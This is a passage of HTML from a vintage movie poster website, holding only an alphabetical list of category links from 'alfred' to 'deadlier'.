	<li class="cat-item cat-item-3500"><a href="https://vintagemovieposters.name/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://vintagemovieposters.name/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://vintagemovieposters.name/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://vintagemovieposters.name/category/aliens/" >aliens</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://vintagemovieposters.name/category/alive/" >alive</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://vintagemovieposters.name/category/alligator/" >alligator</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://vintagemovieposters.name/category/alphaville/" >alphaville</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://vintagemovieposters.name/category/alternate/" >alternate</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://vintagemovieposters.name/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://vintagemovieposters.name/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-5458"><a href="https://vintagemovieposters.name/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://vintagemovieposters.name/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://vintagemovieposters.name/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://vintagemovieposters.name/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://vintagemovieposters.name/category/angels/" >angels</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://vintagemovieposters.name/category/angry/" >angry</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://vintagemovieposters.name/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://vintagemovieposters.name/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-6632"><a href="https://vintagemovieposters.name/category/annie/" >annie</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://vintagemovieposters.name/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-7118"><a href="https://vintagemovieposters.name/category/anti-war/" >anti-war</a>
</li>
	<li class="cat-item cat-item-4460"><a href="https://vintagemovieposters.name/category/antigua/" >antigua</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://vintagemovieposters.name/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://vintagemovieposters.name/category/anton/" >anton</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://vintagemovieposters.name/category/anybodys/" >anybody&#039;s</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://vintagemovieposters.name/category/apartment/" >apartment</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://vintagemovieposters.name/category/apocalypse/" >apocalypse</a>
</li>
	<li class="cat-item cat-item-8192"><a href="https://vintagemovieposters.name/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://vintagemovieposters.name/category/aqua/" >aqua</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://vintagemovieposters.name/category/aristocats/" >aristocats</a>
</li>
	<li class="cat-item cat-item-7285"><a href="https://vintagemovieposters.name/category/armin/" >armin</a>
</li>
	<li class="cat-item cat-item-4299"><a href="https://vintagemovieposters.name/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://vintagemovieposters.name/category/arrivals/" >arrivals</a>
</li>
	<li class="cat-item cat-item-7906"><a href="https://vintagemovieposters.name/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://vintagemovieposters.name/category/ascension/" >ascension</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://vintagemovieposters.name/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-7289"><a href="https://vintagemovieposters.name/category/assassination/" >assassination</a>
</li>
	<li class="cat-item cat-item-7585"><a href="https://vintagemovieposters.name/category/asta/" >asta</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://vintagemovieposters.name/category/astro/" >astro</a>
</li>
	<li class="cat-item cat-item-7467"><a href="https://vintagemovieposters.name/category/atomic/" >atomic</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://vintagemovieposters.name/category/attack/" >attack</a>
</li>
	<li class="cat-item cat-item-5772"><a href="https://vintagemovieposters.name/category/attraction/" >attraction</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://vintagemovieposters.name/category/audrey/" >audrey</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://vintagemovieposters.name/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-8018"><a href="https://vintagemovieposters.name/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://vintagemovieposters.name/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://vintagemovieposters.name/category/authenticstar/" >authenticstar</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://vintagemovieposters.name/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-8329"><a href="https://vintagemovieposters.name/category/avatar/" >avatar</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://vintagemovieposters.name/category/avengers/" >avengers</a>
</li>
	<li class="cat-item cat-item-8061"><a href="https://vintagemovieposters.name/category/aventura/" >aventura</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://vintagemovieposters.name/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://vintagemovieposters.name/category/babar/" >babar</a>
</li>
	<li class="cat-item cat-item-7772"><a href="https://vintagemovieposters.name/category/babars/" >babar&#039;s</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://vintagemovieposters.name/category/babes/" >babes</a>
</li>
	<li class="cat-item cat-item-6081"><a href="https://vintagemovieposters.name/category/bachelor/" >bachelor</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://vintagemovieposters.name/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-6423"><a href="https://vintagemovieposters.name/category/bambis/" >bambi&#039;s</a>
</li>
	<li class="cat-item cat-item-6689"><a href="https://vintagemovieposters.name/category/bamboozled/" >bamboozled</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://vintagemovieposters.name/category/banana/" >banana</a>
</li>
	<li class="cat-item cat-item-8257"><a href="https://vintagemovieposters.name/category/banned/" >banned</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://vintagemovieposters.name/category/barbarella/" >barbarella</a>
</li>
	<li class="cat-item cat-item-6743"><a href="https://vintagemovieposters.name/category/barnes/" >barnes</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://vintagemovieposters.name/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-8473"><a href="https://vintagemovieposters.name/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://vintagemovieposters.name/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-6258"><a href="https://vintagemovieposters.name/category/battements/" >battements</a>
</li>
	<li class="cat-item cat-item-7767"><a href="https://vintagemovieposters.name/category/batteries/" >batteries</a>
</li>
	<li class="cat-item cat-item-5591"><a href="https://vintagemovieposters.name/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://vintagemovieposters.name/category/battlestar/" >battlestar</a>
</li>
	<li class="cat-item cat-item-7351"><a href="https://vintagemovieposters.name/category/batwoman/" >batwoman</a>
</li>
	<li class="cat-item cat-item-7360"><a href="https://vintagemovieposters.name/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://vintagemovieposters.name/category/bean/" >bean</a>
</li>
	<li class="cat-item cat-item-7626"><a href="https://vintagemovieposters.name/category/beast/" >beast</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://vintagemovieposters.name/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://vintagemovieposters.name/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://vintagemovieposters.name/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-7543"><a href="https://vintagemovieposters.name/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://vintagemovieposters.name/category/beavis/" >beavis</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://vintagemovieposters.name/category/bedlam/" >bedlam</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://vintagemovieposters.name/category/beetlejuice/" >beetlejuice</a>
</li>
	<li class="cat-item cat-item-7455"><a href="https://vintagemovieposters.name/category/begum/" >begum</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://vintagemovieposters.name/category/being/" >being</a>
</li>
	<li class="cat-item cat-item-8052"><a href="https://vintagemovieposters.name/category/beirut/" >beirut</a>
</li>
	<li class="cat-item cat-item-7245"><a href="https://vintagemovieposters.name/category/bela/" >bela</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://vintagemovieposters.name/category/belgian/" >belgian</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://vintagemovieposters.name/category/belleoog/" >belleoog</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://vintagemovieposters.name/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://vintagemovieposters.name/category/bette/" >bette</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://vintagemovieposters.name/category/bettie/" >bettie</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://vintagemovieposters.name/category/betty/" >betty</a>
</li>
	<li class="cat-item cat-item-5670"><a href="https://vintagemovieposters.name/category/beverly/" >beverly</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://vintagemovieposters.name/category/bicycle/" >bicycle</a>
</li>
	<li class="cat-item cat-item-6890"><a href="https://vintagemovieposters.name/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://vintagemovieposters.name/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://vintagemovieposters.name/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://vintagemovieposters.name/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://vintagemovieposters.name/category/blackbeard/" >blackbeard</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://vintagemovieposters.name/category/blackglama/" >blackglama</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://vintagemovieposters.name/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://vintagemovieposters.name/category/blair/" >blair</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://vintagemovieposters.name/category/blanche/" >blanche</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://vintagemovieposters.name/category/blazing/" >blazing</a>
</li>
	<li class="cat-item cat-item-6955"><a href="https://vintagemovieposters.name/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://vintagemovieposters.name/category/blob/" >blob</a>
</li>
	<li class="cat-item cat-item-7439"><a href="https://vintagemovieposters.name/category/blonde/" >blonde</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://vintagemovieposters.name/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://vintagemovieposters.name/category/blowup/" >blowup</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://vintagemovieposters.name/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://vintagemovieposters.name/category/blues/" >blues</a>
</li>
	<li class="cat-item cat-item-7856"><a href="https://vintagemovieposters.name/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://vintagemovieposters.name/category/bonnie/" >bonnie</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://vintagemovieposters.name/category/boris/" >boris</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://vintagemovieposters.name/category/born/" >born</a>
</li>
	<li class="cat-item cat-item-7544"><a href="https://vintagemovieposters.name/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-6662"><a href="https://vintagemovieposters.name/category/bound/" >bound</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://vintagemovieposters.name/category/bowery/" >bowery</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://vintagemovieposters.name/category/boxing/" >boxing</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://vintagemovieposters.name/category/boys/" >boys</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://vintagemovieposters.name/category/braindead/" >braindead</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://vintagemovieposters.name/category/bram/" >bram</a>
</li>
	<li class="cat-item cat-item-5930"><a href="https://vintagemovieposters.name/category/brandon/" >brandon</a>
</li>
	<li class="cat-item cat-item-8240"><a href="https://vintagemovieposters.name/category/braveheart/" >braveheart</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://vintagemovieposters.name/category/bravo/" >bravo</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://vintagemovieposters.name/category/breakfast/" >breakfast</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://vintagemovieposters.name/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://vintagemovieposters.name/category/breathtaking/" >breathtaking</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://vintagemovieposters.name/category/breygent/" >breygent</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://vintagemovieposters.name/category/bride/" >bride</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://vintagemovieposters.name/category/brides/" >brides</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://vintagemovieposters.name/category/brigitte/" >brigitte</a>
</li>
	<li class="cat-item cat-item-7519"><a href="https://vintagemovieposters.name/category/bristol/" >bristol</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://vintagemovieposters.name/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-6782"><a href="https://vintagemovieposters.name/category/brittany/" >brittany</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://vintagemovieposters.name/category/broadway/" >broadway</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://vintagemovieposters.name/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://vintagemovieposters.name/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://vintagemovieposters.name/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-6866"><a href="https://vintagemovieposters.name/category/buckwheat/" >buckwheat</a>
</li>
	<li class="cat-item cat-item-7611"><a href="https://vintagemovieposters.name/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://vintagemovieposters.name/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://vintagemovieposters.name/category/bulgarian/" >bulgarian</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://vintagemovieposters.name/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://vintagemovieposters.name/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://vintagemovieposters.name/category/bullitt/" >bullitt</a>
</li>
	<li class="cat-item cat-item-6480"><a href="https://vintagemovieposters.name/category/burlesque/" >burlesque</a>
</li>
	<li class="cat-item cat-item-8103"><a href="https://vintagemovieposters.name/category/burt/" >burt</a>
</li>
	<li class="cat-item cat-item-6353"><a href="https://vintagemovieposters.name/category/burtons/" >burton&#039;s</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://vintagemovieposters.name/category/buster/" >buster</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://vintagemovieposters.name/category/butch/" >butch</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://vintagemovieposters.name/category/cabaret/" >cabaret</a>
</li>
	<li class="cat-item cat-item-6919"><a href="https://vintagemovieposters.name/category/caboblanco/" >caboblanco</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://vintagemovieposters.name/category/call/" >call</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://vintagemovieposters.name/category/came/" >came</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://vintagemovieposters.name/category/cannes/" >cannes</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://vintagemovieposters.name/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-6839"><a href="https://vintagemovieposters.name/category/captivating/" >captivating</a>
</li>
	<li class="cat-item cat-item-8253"><a href="https://vintagemovieposters.name/category/captive/" >captive</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://vintagemovieposters.name/category/carrie/" >carrie</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://vintagemovieposters.name/category/carry/" >carry</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://vintagemovieposters.name/category/carsten/" >carsten</a>
</li>
	<li class="cat-item cat-item-8401"><a href="https://vintagemovieposters.name/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://vintagemovieposters.name/category/cartoons/" >cartoons</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://vintagemovieposters.name/category/casablanca/" >casablanca</a>
</li>
	<li class="cat-item cat-item-8096"><a href="https://vintagemovieposters.name/category/casino/" >casino</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://vintagemovieposters.name/category/casper/" >casper</a>
</li>
	<li class="cat-item cat-item-7628"><a href="https://vintagemovieposters.name/category/cassandra/" >cassandra</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://vintagemovieposters.name/category/cassius/" >cassius</a>
</li>
	<li class="cat-item cat-item-5474"><a href="https://vintagemovieposters.name/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://vintagemovieposters.name/category/catch/" >catch</a>
</li>
	<li class="cat-item cat-item-6625"><a href="https://vintagemovieposters.name/category/catch-22/" >catch-22</a>
</li>
	<li class="cat-item cat-item-7668"><a href="https://vintagemovieposters.name/category/catching/" >catching</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://vintagemovieposters.name/category/catherine/" >catherine</a>
</li>
	<li class="cat-item cat-item-7703"><a href="https://vintagemovieposters.name/category/cautivas/" >cautivas</a>
</li>
	<li class="cat-item cat-item-7707"><a href="https://vintagemovieposters.name/category/celebrities/" >celebrities</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://vintagemovieposters.name/category/celtic/" >celtic</a>
</li>
	<li class="cat-item cat-item-7609"><a href="https://vintagemovieposters.name/category/ceplis/" >ceplis</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://vintagemovieposters.name/category/chaka/" >chaka</a>
</li>
	<li class="cat-item cat-item-6104"><a href="https://vintagemovieposters.name/category/chamade/" >chamade</a>
</li>
	<li class="cat-item cat-item-8123"><a href="https://vintagemovieposters.name/category/champ/" >champ</a>
</li>
	<li class="cat-item cat-item-7908"><a href="https://vintagemovieposters.name/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://vintagemovieposters.name/category/chariots/" >chariots</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://vintagemovieposters.name/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-8363"><a href="https://vintagemovieposters.name/category/charlton/" >charlton</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://vintagemovieposters.name/category/chazing/" >chazing</a>
</li>
	<li class="cat-item cat-item-8162"><a href="https://vintagemovieposters.name/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://vintagemovieposters.name/category/cheech/" >cheech</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://vintagemovieposters.name/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://vintagemovieposters.name/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://vintagemovieposters.name/category/childs/" >childs</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://vintagemovieposters.name/category/chinatown/" >chinatown</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://vintagemovieposters.name/category/chitty/" >chitty</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://vintagemovieposters.name/category/chopping/" >chopping</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://vintagemovieposters.name/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://vintagemovieposters.name/category/christie/" >christie</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://vintagemovieposters.name/category/christina/" >christina</a>
</li>
	<li class="cat-item cat-item-7574"><a href="https://vintagemovieposters.name/category/christine/" >christine</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://vintagemovieposters.name/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-7434"><a href="https://vintagemovieposters.name/category/christopher/" >christopher</a>
</li>
	<li class="cat-item cat-item-6499"><a href="https://vintagemovieposters.name/category/chronicle/" >chronicle</a>
</li>
	<li class="cat-item cat-item-7537"><a href="https://vintagemovieposters.name/category/chronicles/" >chronicles</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://vintagemovieposters.name/category/chump/" >chump</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://vintagemovieposters.name/category/cinderella/" >cinderella</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://vintagemovieposters.name/category/cindy/" >cindy</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://vintagemovieposters.name/category/cinema/" >cinema</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://vintagemovieposters.name/category/cinemasterpieces/" >cinemasterpieces</a>
</li>
	<li class="cat-item cat-item-6072"><a href="https://vintagemovieposters.name/category/cinematographe/" >cinématographe</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://vintagemovieposters.name/category/circus/" >circus</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://vintagemovieposters.name/category/citizen/" >citizen</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://vintagemovieposters.name/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-6019"><a href="https://vintagemovieposters.name/category/cityscape/" >cityscape</a>
</li>
	<li class="cat-item cat-item-7225"><a href="https://vintagemovieposters.name/category/clash/" >clash</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://vintagemovieposters.name/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-7799"><a href="https://vintagemovieposters.name/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://vintagemovieposters.name/category/cleopatra/" >cleopatra</a>
</li>
	<li class="cat-item cat-item-7489"><a href="https://vintagemovieposters.name/category/clint/" >clint</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://vintagemovieposters.name/category/clockwork/" >clockwork</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://vintagemovieposters.name/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://vintagemovieposters.name/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-7724"><a href="https://vintagemovieposters.name/category/coffy/" >coffy</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://vintagemovieposters.name/category/coleman/" >coleman</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://vintagemovieposters.name/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://vintagemovieposters.name/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://vintagemovieposters.name/category/collectibles/" >collectibles</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://vintagemovieposters.name/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://vintagemovieposters.name/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://vintagemovieposters.name/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://vintagemovieposters.name/category/colony/" >colony</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://vintagemovieposters.name/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-8095"><a href="https://vintagemovieposters.name/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://vintagemovieposters.name/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-7721"><a href="https://vintagemovieposters.name/category/commandments/" >commandments</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://vintagemovieposters.name/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://vintagemovieposters.name/category/conan/" >conan</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://vintagemovieposters.name/category/concert/" >concert</a>
</li>
	<li class="cat-item cat-item-7783"><a href="https://vintagemovieposters.name/category/condorman/" >condorman</a>
</li>
	<li class="cat-item cat-item-7778"><a href="https://vintagemovieposters.name/category/conserving/" >conserving</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://vintagemovieposters.name/category/contempt/" >contempt</a>
</li>
	<li class="cat-item cat-item-7482"><a href="https://vintagemovieposters.name/category/conversation/" >conversation</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://vintagemovieposters.name/category/conway/" >conway</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://vintagemovieposters.name/category/cookies/" >cookies</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://vintagemovieposters.name/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-8195"><a href="https://vintagemovieposters.name/category/corleone/" >corleone</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://vintagemovieposters.name/category/corona/" >corona</a>
</li>
	<li class="cat-item cat-item-8114"><a href="https://vintagemovieposters.name/category/county/" >county</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://vintagemovieposters.name/category/course/" >course</a>
</li>
	<li class="cat-item cat-item-7284"><a href="https://vintagemovieposters.name/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://vintagemovieposters.name/category/cowboys/" >cowboys</a>
</li>
	<li class="cat-item cat-item-8243"><a href="https://vintagemovieposters.name/category/crash/" >crash</a>
</li>
	<li class="cat-item cat-item-7680"><a href="https://vintagemovieposters.name/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://vintagemovieposters.name/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://vintagemovieposters.name/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-7330"><a href="https://vintagemovieposters.name/category/creation/" >creation</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://vintagemovieposters.name/category/creature/" >creature</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://vintagemovieposters.name/category/creeper/" >creeper</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://vintagemovieposters.name/category/creeping/" >creeping</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://vintagemovieposters.name/category/creepshow/" >creepshow</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://vintagemovieposters.name/category/criminal/" >criminal</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://vintagemovieposters.name/category/crimson/" >crimson</a>
</li>
	<li class="cat-item cat-item-6572"><a href="https://vintagemovieposters.name/category/criterion/" >criterion</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://vintagemovieposters.name/category/critters/" >critters</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://vintagemovieposters.name/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://vintagemovieposters.name/category/crow/" >crow</a>
</li>
	<li class="cat-item cat-item-8382"><a href="https://vintagemovieposters.name/category/cruel/" >cruel</a>
</li>
	<li class="cat-item cat-item-4584"><a href="https://vintagemovieposters.name/category/cuba/" >cuba</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://vintagemovieposters.name/category/cuban/" >cuban</a>
</li>
	<li class="cat-item cat-item-6411"><a href="https://vintagemovieposters.name/category/cuori/" >cuori</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://vintagemovieposters.name/category/cvtreasures/" >cvtreasures</a>
</li>
	<li class="cat-item cat-item-7149"><a href="https://vintagemovieposters.name/category/cybill/" >cybill</a>
</li>
	<li class="cat-item cat-item-8323"><a href="https://vintagemovieposters.name/category/cyborg/" >cyborg</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://vintagemovieposters.name/category/dads/" >dads</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://vintagemovieposters.name/category/daleks/" >daleks</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://vintagemovieposters.name/category/dalmatians/" >dalmatians</a>
</li>
	<li class="cat-item cat-item-8119"><a href="https://vintagemovieposters.name/category/dancing/" >dancing</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://vintagemovieposters.name/category/daniels/" >daniels</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://vintagemovieposters.name/category/daredevil/" >daredevil</a>
</li>
	<li class="cat-item cat-item-7056"><a href="https://vintagemovieposters.name/category/daredvil/" >daredvil</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://vintagemovieposters.name/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://vintagemovieposters.name/category/darth/" >darth</a>
</li>
	<li class="cat-item cat-item-6296"><a href="https://vintagemovieposters.name/category/daughter/" >daughter</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://vintagemovieposters.name/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://vintagemovieposters.name/category/dawn/" >dawn</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://vintagemovieposters.name/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://vintagemovieposters.name/category/daystardust/" >daystardust</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://vintagemovieposters.name/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://vintagemovieposters.name/category/deadlier/" >deadlier</a>
